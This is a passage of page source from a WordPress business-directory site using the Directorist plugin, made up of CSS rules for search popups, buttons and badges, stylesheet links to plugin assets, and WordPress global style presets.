      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1769021971' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1769021971' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1769021971' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1769021971' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1769021971' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 